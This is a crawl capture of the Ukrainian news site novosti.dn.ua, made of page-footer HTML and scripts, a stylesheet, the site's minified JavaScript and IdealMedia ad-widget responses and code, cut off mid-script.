<a href="https://novosti.dn.ua/ua/tags/voda-na-donbasi">Вода на Донбасі</a>
</div>
        </div>
            <div class="links">
        <a href="https://dii.dn.ua/" target="_blank">
            ДІІ        </a>
        <a href="" target="_blank">
            I        </a>
        <a href="https://adayintheoccupation.substack.com/subscribe" target="_blank">
            Розсилка ✉        </a>

    </div>

    <div class="sociall">
        <ul>
            <li class="">
                <a rel="nofollow" target="_blank" href="https://www.facebook.com/novostidnuatv/">
                    <i class="icons-1455217104-facebook"></i>
                </a>
            </li>
            <li class="">
                <a rel="nofollow" target="_blank" href="https://twitter.com/novostidnua">
                    <i class="icons-1455217217-twitter-1"></i>
                </a>
            </li>
            <li class="">
                <a rel="nofollow" target="_blank" href="https://t.me/novostidnua/">
                    <i class="icons-telegram"></i>
                </a>
            </li>
            <li class="">
                <a rel="nofollow" target="_blank"  href="https://www.youtube.com/@dnn">
                    <i class="icons-youtube"></i>
                </a>
            </li>
            <li class="">
                <a  href="/rss">
                    <i class="icons-rss"></i>
                </a>
            </li>
        </ul>
    </div>
</nav>
<script src="/assets/e960f5a2/jquery.js?v=1675862854"></script>
<script src="/assets/ae28c82d/yii.js?v=1675862854"></script>
<script src="/js/vendor/bootstrap.min.js?v=1683705881"></script>
<script src="/js/vendor/jquery.bttrlazyloading.min.js?v=1683705881"></script>
<script src="/js/vendor/jquery-ui.min.js?v=1683705881"></script>
<script src="/js/slideout.min.js?v=1683705881"></script>
<script src="/js/slick.min.js?v=1683705881"></script>
<script src="/js/jquery.cookie.js?v=1683705881"></script>
<script src="/js/app.min.js?v=1683705881"></script>
<script src="/js/main.min.js?v=1683705881"></script>
<script src="//platform.twitter.com/widgets.js"></script>
<script>jQuery(function ($) {
$(document).on('click','.agree_cookies_accept', function (e) {
    $.cookie('is_cookies_confirmed', true, {expires: 1828,path: '/'});
    $(".cookies_accept").remove();
});
if (typeof $.cookie('is_cookies_confirmed') == "undefined" || $.cookie('is_cookies_confirmed') == null) {
     $(".footer .container").append('<div class="cookies_accept"><p class="cookies_accept_text">Продовжуючи сесію на сайті <strong>Новини Донбасу</strong>, ви підтверджуєте, що ознайомилися з угодою про використання <a href="https://novosti.dn.ua/rules" class= "cookies_accept_link">файлів cookie</a></p><a href="#" class="agree_cookies_accept">ПОГОДЖУЮСЯ</a><a href="#" class="close_cookies_accept">X</a></div>');
}

$(document).on('click','.close_cookies_accept', function (e) {
    $(".cookies_accept").hide();
});

$.datepicker.setDefaults($.datepicker.regional["ua"]);
    $("#datepicker1, #datepicker2").datepicker({
        changeMonth: true,
        changeYear: true,
        maxDate: "+0d",
        beforeShow: function (input, inst) {
                 inst.dpDiv.css({marginTop: 20 + "px", marginLeft: 0 + "px"});
        }
    });
    $("#datepicker3").datepicker({
        changeMonth: true,
        changeYear: true,
        maxDate: "+0d",
        beforeShow: function (input, inst) {
            inst.dpDiv.css({marginTop: 20 + "px", marginLeft: 0 + "px"});
        },
            onSelect: function(dateText, inst) {
            window.location = "/archiv/date_from/"+dateText+"/date_to/"+dateText;
    }
});

    $(document).ready(function(){
        if (typeof $.cookie('language') == "undefined" || $.cookie('language') == null) {
            $('#language').modal('show');
        }
        const modalContainer = document.getElementById('language');
        const select_language = document.querySelectorAll('.select_language');
        const current_language = document.body.getAttribute('data-lang');
        
        /**
         * Click select_language
         * @type {NodeListOf<Element>}
         */
    
        if (select_language) {
            select_language.forEach(link => {
                link.addEventListener('click', event => {
                    event.preventDefault();
                    const selected_lang = event.target.getAttribute('data-language');
                    $.cookie('language', selected_lang, {expires: 3600 * 1000 * 24 * 365 * 1, path: '/'});
                    location.reload()
                });
            });
        }
        $('#language').on('hidden.bs.modal', function (e) {
              $.cookie('language', current_language, {expires: 3600 * 1000 * 24 * 365 * 1, path: '/'});
        });
        
        /**
         * Click change_lang
         * @type {NodeListOf<Element>}
         */
        const change_lang = document.querySelectorAll('.change_lang');
        if (change_lang) {
            change_lang.forEach(link => {
                link.addEventListener('click', event => {
                    event.preventDefault();
                    const selected_lang = event.target.getAttribute('data-lang');
                    const selected_url = event.target.getAttribute('href');
                    $.cookie('language', selected_lang, {expires: 3600 * 1000 * 24 * 365 * 1, path: '/'});
                    window.location = selected_url
                });
            });
        }
    });
});</script><script>
    (function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
        t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
    })(window, document, '_gscq','script','//widgets.getsitecontrol.com/160532/script.js');
</script>
<div id="language" class="modal fade dn_modal" role="dialog">
    <div class="modal-dialog">
        <!-- Modal content-->
        <div class="modal-content">
            <div class="modal-body">
                <div>
                    <button type="button" class="close" data-dismiss="modal">&times;</button>
                    <div id="modal__social">
                        <div class="modal__title">Оберіть мову контенту</div>
                        <div class="modal__subtext">
                            Ви можете обрати мову, якою в подальшому контент сайту буде відкриватися за замовчуванням, або змінити мову в панелі навігації сайту                        </div>
                        <ul class="modal__social">
                            <div class="btn-group">
                                                                    <button type="button" data-language="ua"
                                            data-url="/"
                                            class="btn btn-secondary select_language">
                                        Українська                                    </button>
                                                                    <button type="button" data-language="ru"
                                            data-url="/ru"
                                            class="btn btn-secondary select_language">
                                        Русский                                    </button>
                                                            </div>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<style>
    #language .btn-group button {
        text-transform: uppercase;
        border: 1px solid #fff;
        background-color: transparent;
        line-height: 37px;
        font-size: 14px;
        padding: 5px 25px;
        box-sizing: border-box;
        border-radius: 0;
        margin: 10px;
        color: #fff;
        outline: 0;
    }
</style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd161e05b0eb4c41a6b7eec597be0aa7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://novosti.dn.ua/css/donate.min.css?v=1738778655
body_size: -42
content:
.dn_modal.in .donate_form,.dn_modal.in .search_form{position:relative;color:#fff}.dn_modal.in .donate_form:after,.dn_modal.in .search_form:after{border-bottom:1px solid #fff;display:block;position:absolute;left:0;right:0;content:"";bottom:-15px}.dn_modal.in .donate_form input,.dn_modal.in .search_form input{background-color:transparent;color:#fff;margin-bottom:0;border:0;font-size:24px;line-height:26px;text-transform:uppercase;padding:0 100px 0 30px;outline:0}.dn_modal.in .donate_form span,.dn_modal.in .search_form span{position:absolute;top:0;left:0;line-height:46px;font-size:25px}.dn_modal.in .donate_form button,.dn_modal.in .search_form button{position:absolute;top:0;right:0;font-size:14px;text-transform:uppercase;border:1px solid #fff;background-color:transparent;line-height:34px;padding:0 25px;box-sizing:border-box}.dn_modal.in .donate_form button{color:#fff}.dn_modal.in .donate_form button:hover{background-color:#ff7a00}

--- FILE ---
content_type: application/javascript
request_url: https://novosti.dn.ua/js/main.min.js?v=1683705881
body_size: 1526
content:
function isValidEmailAddress(e){return/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(e)}function activeClassMenu(){var e=window.location.href.replace(window.location.protocol+"//"+window.location.host,"");if($(".header__menu ul li a").removeClass("active"),window.location.href==window.location.protocol+"//"+window.location.host+"/news/occupation")e=(window.location.protocol+"//"+window.location.host+"/news").replace(window.location.protocol+"//"+window.location.host,"");if(window.location.href==window.location.protocol+"//"+window.location.host+"/ru/news/occupation")e=(window.location.protocol+"//"+window.location.host+"/ru/news").replace(window.location.protocol+"//"+window.location.host,"");$(".header__menu ul li a[href='"+e+"']").addClass("active")}function reloadLogin(){return $("#login_popup").modal("hide"),$.pjax({url:"/site/getuser",container:"#userInfo",method:"post",scrollTo:!1,push:!1,async:!1}),$.pjax({url:"/site/getusercomments",container:"#userInfoComments",method:"post",scrollTo:!1,push:!1,async:!1}),!1}function showPopup(e,o){$("#login_popup").modal("show"),$("#comments_txt").val(e),$("#parent_id").val(o)}function bannedUser(){$("#login_popup").modal("hide"),$("#login_popup_banned").modal("show")}$(document).ready((function(){activeClassMenu(),$(document).on("click","#logout",(function(e){return e.preventDefault(),$.pjax({url:"/site/logout",container:"#userInfo",method:"post",scrollTo:!1,push:!1,async:!1}),$("#userInfoComments").size()>0&&$.pjax({url:"/site/getusercomments",container:"#userInfoComments",method:"post",scrollTo:!1,push:!1,async:!1}),!1})),$.datepicker.regional.ru={closeText:"Закрыть",nextText:"→",prevText:"←",currentText:"Cегодня",monthNames:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],monthNamesShort:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],dayNames:["воскресенье","понедельник","вторник","среда","четверг","пятница","суббота"],dayNamesShort:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],dayNamesMin:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],weekHeader:"Пн",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},$.datepicker.regional.ua={closeText:"Закрити",nextText:"→",prevText:"←",currentText:"Сьогодні",monthNames:["Січень","Лютий","Березень","Квітень","Травень","Червень","Липень","Серпень","Версень","Жовтень","Листопад","Грудень"],monthNamesShort:["Січень","Лютий","Березень","Квітень","Травень","Червень","Липень","Серпень","Версень","Жовтень","Листопад","Грудень"],dayNames:["неділя","понеділок","вівторок","середа","четвер","п'ятница","субота"],dayNamesShort:["Нд","Пн","Вт","Ср","Чт","Пт","Сб"],dayNamesMin:["Нд","Пн","Вт","Ср","Чт","Пт","Сб"],weekHeader:"Пн",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},$.datepicker.regional.en={closeText:"Close",prevText:"→",nextText:"←",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},$("#search_popup input.search_bar__input").keypress((function(e){if(13==e.which){var o="ru"==$("body").data("lang")?"/ru":"";return location.href=o+"/archiv/search/"+$(this).val(),!1}})),$("#search_popup .search_form button").on("click",(function(){var e="ru"==$("body").data("lang")?"/ru":"",o=$(".search_bar__input").val();return location.href=e+"/archiv/search/"+o,!1})),$("#menu .search button").on("click",(function(){var e="ru"==$("body").data("lang")?"/ru":"",o=$(".search input").val();return location.href=e+"/archiv/search/"+o,!1})),$("a.search_archive").on("click",(function(e){e.preventDefault();var o=$("form.search__info").serializeArray(),a=$(this).attr("href");jQuery.map(o,(function(e,o){e.value&&(a=a+"/"+e.name+"/"+e.value)}));var t="ru"==$("body").data("lang")?"/ru":"";location.href=t+a,console.log(a)})),$("a.get_rss_link").on("click",(function(e){e.preventDefault();var o=$("#lang_rss").val(),a=$("form.rss_params input:checkbox:checked").map((function(e,o){return o.value})).get().join("&"),t="";console.log(a),a=="news_all_"+o&&(t=a+".xml"),a=="article_all_"+o&&(t=a+".xml"),console.log(a.indexOf("site_"+o)),a=="news_all_"+o+"&article_all_"+o&&(t="naws_article_all_"+o+".xml"),-1!==a.indexOf("site_"+o)&&(t="all_"+o+".xml"),$("input.rss_link").val($("form.rss_params").data("id")+"/rssfeed/"+t),$("input.rss_link").parent().show()})),$("button.email_subscribe").on("click",(function(e){e.preventDefault();var o=$(this).parent().find("input.email_subscribe").val();isValidEmailAddress(o)?$.ajax({url:"/ajax/subscribe",data:{email:o},type:"POST",success:function(e){e?($("input.email_subscribe").val(""),$("div.email_correct_popup div.modal__subtext").text($("div.email_correct_popup").attr("data-ok")),$("#email_popup").modal("show")):($("div.email_correct_popup div.modal__subtext").text($("div.email_correct_popup").attr("data-subscribe")),$("#email_popup").modal("show"))}}):($("div.email_correct_popup div.modal__subtext").text($("div.email_correct_popup").attr("data-error")),$("#email_popup").modal("show"))})),$("html").scrollTop()>300?$(".home_desktop").addClass("open"):$(".home_desktop").removeClass("open")})),$(window).scroll((function(){$("html").scrollTop()>300?$(".home_desktop").addClass("open"):$(".home_desktop").removeClass("open")}));

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.idealmedia.io/1493886/1?nocmp=1&sessionId=697316af-038eb&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769150128435108111619&pvid=2d46eed1-0e61-4705-a947-11a40b836f3c&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=446b11ed-7251-4591-8b19-e544c9f9a4b0&uniqId=0dcd0&childs=1818681&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=6e0721a4&apt=2026-01-15T00%3A00%3A15%2B02%3A00&tfre=7351&w=298&h=1386&tl=150&tlp=1,2,3,4&sz=295x317&szp=1,2,3,4&szl=1;2;3;4&cxurl=https%3A%2F%2Fnovosti.dn.ua%2Fnews%2F375644-rosijski-telegram-kanaly-poshyryly-fejkovyj-znimok-nibyto-z-praporom-dnr-iz-matchu-ukrayina-rumuniya&ref=&lu=https%3A%2F%2Fnovosti.dn.ua%2Fnews%2F375644-rosijski-telegram-kanaly-poshyryly-fejkovyj-znimok-nibyto-z-praporom-dnr-iz-matchu-ukrayina-rumuniya
body_size: 1438
content:
var _mgq=_mgq||[];
_mgq.push(["IdealmediaLoadGoods1493886_0dcd0",[
["Herbeauty","15112014","1","Truth Behind Common Myths About Men: Get Ready To Be Surprised","","0","","","","zB_HOTQxxj8RliuW56HFF2UAfKhgm7Fl2YYnAk9nx5SxgmWfHK94hk4Kxt7dnOaMJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSCqdZiJVA5ynv91640ky-PP",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-01/101924/931d1d138f66328efcbb75fcae50dc76.mp4?v=1769150128-t_pnCS-pqOJ4Sv9XPnNeA0kCNAPZdlSAYBVscGCoC1U","l":"https://clck.idealmedia.io/ghits/15112014/i/57825654/3/pp/1/1?h=zB_HOTQxxj8RliuW56HFF2UAfKhgm7Fl2YYnAk9nx5SxgmWfHK94hk4Kxt7dnOaMJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSCqdZiJVA5ynv91640ky-PP&rid=b5235160-f825-11f0-918b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0msQb1gk3zm&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiOMZacROlbiQL0Xf3B8K373Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"b5236cc8-f825-11f0-918b-d404e6f98490","crid":"15112014"}],
["Brainberries","3805474","1","12 Movies That Almost Ended Their Stars' Careers","","0","","","","zB_HOTQxxj8RliuW56HFFx2u-zi8tw09lqrTY3jnvW8_3bczAwjZ-gnfcBtYd39cJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSCs8-_9TgGVr16JSMPscdv4",{"i":"https://s-img.idealmedia.io/g/3805474/492x277/85x26x1057x595/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjAvMTAxOTI0LzRhNmEwY2E0NTU0N2M3ZjNlYTIwZTIwZTIxYmJjOThhLmpwZw.webp?v=1769150128-O57Qg5UnCMk68nnPtmCAGd7Tf6OA4PZYPLrC9qLyfBQ","l":"https://clck.idealmedia.io/ghits/3805474/i/57825654/3/pp/2/1?h=zB_HOTQxxj8RliuW56HFFx2u-zi8tw09lqrTY3jnvW8_3bczAwjZ-gnfcBtYd39cJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSCs8-_9TgGVr16JSMPscdv4&rid=b5235160-f825-11f0-918b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0msQb1gk3zm&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiOMZacROlbiQL0Xf3B8K373Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"b5236ccd-f825-11f0-918b-d404e6f98490","crid":"3805474"}],
["Brainberries","13404716","1","The Adverse Psychological Effects Of Love","","0","","","","zB_HOTQxxj8RliuW56HFF2USoifbGtEocHnglJ9Nt3v5XbnDUd25FUWjGMC_6Ci0J5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSBCtTQA2g_DB9EDMpc6AZfF",{"i":"https://s-img.idealmedia.io/g/13404716/492x277/-/[base64].webp?v=1769150128-3GU58dUIDhXWR-8rCCGv7yWR4QXlbBSq-EO8dV_CXMc","l":"https://clck.idealmedia.io/ghits/13404716/i/57825654/3/pp/3/1?h=zB_HOTQxxj8RliuW56HFF2USoifbGtEocHnglJ9Nt3v5XbnDUd25FUWjGMC_6Ci0J5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSBCtTQA2g_DB9EDMpc6AZfF&rid=b5235160-f825-11f0-918b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0msQb1gk3zm&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiOMZacROlbiQL0Xf3B8K373Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"b5236cce-f825-11f0-918b-d404e6f98490","crid":"13404716"}],
["Herbeauty","8193521","1","11 Signs Your Perfectionism Has Gotten Out Of Control","","0","","","","zB_HOTQxxj8RliuW56HFF3D-dAYtRaxItpyc0v8gEDLGsKEpS-qCOkfLpXeJnAJKJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSDPtU5wKlM32m66d3hqzQxG",{"i":"https://s-img.idealmedia.io/g/8193521/492x277/0x168x565x318/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2M0NjQ1ZjgwN2MzMDJlZmNiYzQxZWVhZWRmNGE5MmZjLmpwZw.webp?v=1769150128-FOLeYgIEsjYp6r8bvnRfAMlg63podkL0YA5NMw6T4_k","l":"https://clck.idealmedia.io/ghits/8193521/i/57825654/3/pp/4/1?h=zB_HOTQxxj8RliuW56HFF3D-dAYtRaxItpyc0v8gEDLGsKEpS-qCOkfLpXeJnAJKJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSDPtU5wKlM32m66d3hqzQxG&rid=b5235160-f825-11f0-918b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0msQb1gk3zm&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiOMZacROlbiQL0Xf3B8K373Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"b5236cd0-f825-11f0-918b-d404e6f98490","crid":"8193521"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiOMZacROlbiQL0Xf3B8K373Q**","ats":0,"rid":"b5235160-f825-11f0-918b-d404e6f98490","pvid":"2d46eed1-0e61-4705-a947-11a40b836f3c","iv":11,"brid":32,"muidn":"q0msQb1gk3zm","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":20601}]);
_mgqp();


--- FILE ---
content_type: text/javascript
request_url: https://jsc.idealmedia.io/n/o/novosti.dn.ua.1457387.es6.js
body_size: 117020
content:
(()=>{var Fr=Object.create;var He=Object.defineProperty;var Ur=Object.getOwnPropertyDescriptor;var zr=Object.getOwnPropertyNames;var $r=Object.getPrototypeOf,jr=Object.prototype.hasOwnProperty;var $=(m,t)=>()=>(m&&(t=m(m=0)),t);var Ve=(m,t)=>()=>(t||m((t={exports:{}}).exports,t),t.exports),rt=(m,t)=>{for(var e in t)He(m,e,{get:t[e],enumerable:!0})},Jr=(m,t,e,i)=>{if(t&&typeof t=="object"||typeof t=="function")for(let s of zr(t))!jr.call(m,s)&&s!==e&&He(m,s,{get:()=>t[s],enumerable:!(i=Ur(t,s))||i.enumerable});return m};var qe=(m,t,e)=>(e=m!=null?Fr($r(m)):{},Jr(t||!m||!m.__esModule?He(e,"default",{value:m,enumerable:!0}):e,m));var X,C=$(()=>{X={idealmedia:`<div class="mgheader"><span class="mghead">%WIDGET_TITLE%</span><div class="mg_addad%id"><a class="mglogo-link" href="http://idealmedia.io/" target="_blank"><svg class="mglogo-icon" xmlns="http://www.w3.org/2000/svg" width="29" height="16" viewBox="0 0 29 16" fill="none"><rect width="29" height="16" fill="none"/><g clip-path="url(#clip0_4_17)"><path class="mglogo-path1" d="M16.4831 14.5C14.5241 14.5 13.8844 11.5936 13.1547 8.22559C12.625 5.81235 12.2052 4.31195 11.8853 3.75586C11.7953 3.59847 11.5854 3.59847 11.5055 3.75586C11.1856 4.31195 10.7558 5.81235 10.2361 8.22559C9.68634 10.7647 9.20656 12.9576 8.19704 13.9544C8.02712 14.1223 7.79723 14.2167 7.56734 14.2167C7.33744 14.2167 7.08756 14.1118 6.90765 13.9334C6.71774 13.7446 6.60779 13.4822 6.60779 13.2094C6.60779 12.9366 6.71774 12.6534 6.91764 12.475C7.44739 11.9818 8.08709 9.04399 8.36696 7.78491C9.10661 4.41687 9.73631 1.5105 11.6954 1.5105C13.6545 1.5105 14.2942 4.41687 15.0238 7.78491C15.5536 10.1981 15.9734 11.6985 16.2932 12.2546C16.3832 12.412 16.5831 12.412 16.673 12.2546C16.9929 11.6985 17.4227 10.1981 17.9425 7.78491C18.6821 4.41687 19.3118 1.5105 21.2709 1.5105C23.23 1.5105 23.8697 4.41687 24.5993 7.78491C24.8792 9.04399 25.5189 11.9818 26.0486 12.475C26.2485 12.6534 26.3585 12.9262 26.3585 13.2094C26.3585 13.7655 25.9287 14.2167 25.3989 14.2167C25.169 14.2167 24.9392 14.1223 24.7692 13.9544C23.7597 12.9576 23.2799 10.7647 22.7302 8.23608C22.2004 5.82285 21.7806 4.32244 21.4608 3.76635C21.3708 3.60896 21.1709 3.60896 21.081 3.76635C20.7611 4.32244 20.3413 5.82285 19.8116 8.23608C19.0819 11.6041 18.4422 14.5105 16.4831 14.5105V14.5Z" fill="#858484"/><path class="mglogo-path2" d="M2.95955 14.2167C2.4298 14.2167 2 13.7655 2 13.2094C2 12.9262 2.10995 12.6534 2.30985 12.475C2.8396 11.9818 3.4793 9.04399 3.75917 7.78491C4.49882 4.40638 5.12853 1.5 7.08761 1.5C7.1076 1.5 7.12759 1.5 7.14758 1.5L7.61736 1.52098L7.41745 1.96166C7.00764 2.80105 6.63782 3.94471 6.22801 5.66546C5.98812 6.5573 5.77822 7.5226 5.6183 8.22559C5.06856 10.7647 4.58878 12.9576 3.57926 13.9544C3.40934 14.1223 3.17944 14.2167 2.94955 14.2167H2.95955V14.2167Z" fill="#858484"/></g><defs><clipPath id="clip0_4_17"><rect width="25" height="13" fill="white" transform="translate(2 1.5)"/></clipPath></defs></svg></a></div></div><style id="header-style">.mglogo-link:hover .mglogo-path1{ fill: #00A0DB;} .mglogo-link:hover .mglogo-path2{ fill: #F68A22;} .mghead{font-weight:700;font-size:14px;text-transform:uppercase;text-align:left;font-family: Verdana, sans-serif;color:#4555a7;display:block;margin:0 0 0px 5px;float:left;}.mgheader{ display: table !important; width: 100% !important; }div.mg_addad%id{text-align: right; margin-right: 10px;display: inline-block;float: right;} div.mg_addad%id:hover{opacity: 1} div.mg_addad%id a{color: #000000; font:normal 10px Myriad Pro; text-decoration: none;} div.mg_addad%id img{margin: 0px -5px 0px 0px; border:0px;float: none;padding:0px;}</style>
`}});var K,P=$(()=>{K={}});var Q,B=$(()=>{Q={}});var Y,W=$(()=>{Y=["make cl[i1!]ck","(cl[i!1]ck|cl[i!1]que|kl[i!1]kone|shtyp|kl[i!1]k|kl[i!1]kn[i!1]\u0435e) ((on|[i!1]n the) )?(h[e3]re|me|please|ads|to|en cualqu[i!1]er anunc[i!1]o|qu\u1EA3ng c\xE1o|na [i!1]megen|nje nga reklamat|no an\xFAnc[i!1]o|reklamen|em alguma propaganda|[i!1]klan atan|below banner)","pres[i1!]ona \u0441ualqu[i1!]er [i1!]magen","toca la pr[i1!]mera [i1!]magen ","(cl[i!1]ck|cl[i!1]que|kl[i!1]kone|shtyp|kl[i!1]k|kl[i!1]kn[i!1]\u0435e) ((on|[i!1]n the) )?([i!1]zpod)","adclick","criteo.com","cdn.geozo.com","taboola","trck.tracking505.com"]});var Z,A=$(()=>{Z={"[GO]":"\u0414\u0430\u043B\u0456","[INFORMER_BACK_BUTTON_BANNER_TEXT]":"\u0429\u0435 \u0431\u0456\u043B\u044C\u0448\u0435 \u043D\u043E\u0432\u0438\u043D, \u044F\u043A\u0456 \u0432\u0430\u0440\u0442\u043E \u043F\u043E\u0434\u0438\u0432\u0438\u0442\u0438\u0441\u044F \u043F\u0435\u0440\u0448 \u043D\u0456\u0436 \u043F\u0456\u0442\u0438","[INFORMER_BTN_DISCOVER_MORE]":"Discover More","[INFORMER_BUTTON_MORE]":"\u0429\u0435","[INFORMER_CLOSE_AD_BUTTON]":"\u0417\u0430\u043A\u0440\u0438\u0442\u0438","[INFORMER_CRITEO_ICON_TITLE]":"AdChoices","[INFORMER_CTA_LEARN_MORE]":"\u0414\u0435\u0442\u0430\u043B\u044C\u043D\u0456\u0448\u0435","[INFORMER_DSA_ICON_TITLE]":"Widget Context Menu","[INFORMER_NEXT_UP_TITLE_TRANDING]":"\u0410\u043A\u0442\u0443\u0430\u043B\u044C\u043D\u0435","[INFORMER_OPEN_BUTTON]":"\u0412\u0456\u0434\u043A\u0440\u0438\u0442\u0438","[INFORMER_READ_FULL_ARTICLE]":"Read Full Article","[INFORMER_RECOMMENDED_FOR_YOU]":"Recommended for you","[INFORMER_SPONSORED]":"\u0421\u043F\u043E\u043D\u0441\u043E\u0440\u043E\u0432\u0430\u043D\u043E","[INFORMER_TEXT_CLOSE_AD]":"\u0417\u0430\u043A\u0440\u0438\u0442\u0438 \u043E\u0433\u043E\u043B\u043E\u0448\u0435\u043D\u043D\u044F","[INFORMER_TEXT_CLOSE_IN_TIME]":"\u0412\u0438 \u043C\u043E\u0436\u0435\u0442\u0435 \u0437\u0430\u043A\u0440\u0438\u0442\u0438 \u043E\u0433\u043E\u043B\u043E\u0448\u0435\u043D\u043D\u044F \u0447\u0435\u0440\u0435\u0437 {{delayTime}}\u0441","[INFORMER_TEXT_CLOSE_NOW]":"\u0422\u0435\u043F\u0435\u0440 \u0432\u0438 \u043C\u043E\u0436\u0435\u0442\u0435 \u0437\u0430\u043A\u0440\u0438\u0442\u0438 \u043E\u0433\u043E\u043B\u043E\u0448\u0435\u043D\u043D\u044F","[INFORMER_VIDEO_CLICK_TEXT]":"\u0414\u0456\u0437\u043D\u0430\u0442\u0438\u0441\u044F \u0431\u0456\u043B\u044C\u0448\u0435","[LS_CAB_SITE_BLOCK_ANTIFRAUD_SUBJECT_V2]":"\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 %s \u0437\u0430\u0431\u043B\u043E\u043A\u043E\u0432\u0430\u043D\u043E (%s)","[LS_INFORMERS_CLOSE_BUTTON]":"\u0417\u0430\u043A\u0440\u0438\u0442\u0438","[LS_INFORMERS_MOBILEMODAL_GO]":"Go","[LS_INFORMERS_WIDGET_MOBILE_CONTINUE]":"Continue","[WIDGET_TITLE_ADVERTISEMENT]":"\u041E\u0433\u043E\u043B\u043E\u0448\u0435\u043D\u043D\u044F LENTAINFORM","[WIDGET_TITLE_CHECK_THIS_OUT]":"\u041E\u0446\u0456\u043D\u0456\u0442\u044C","[WIDGET_TITLE_IDEALMEDIA]":"Idealmedia","[WIDGET_TITLE_IDEALMEDIA_ADVERTISEMENT]":"\u041E\u0433\u043E\u043B\u043E\u0448\u0435\u043D\u043D\u044F Idealmedia","[WIDGET_TITLE_IDEALMEDIA_NEWS]":"\u041D\u043E\u0432\u0438\u043D\u0438 Idealmedia","[WIDGET_TITLE_INTERESTING]":"\u0426\u0456\u043A\u0430\u0432\u0435 \u0432 \u043C\u0435\u0440\u0435\u0436\u0456","[WIDGET_TITLE_INTERESTING_FOR_YOU]":"\u0412\u0430\u043C \u0431\u0443\u0434\u0435 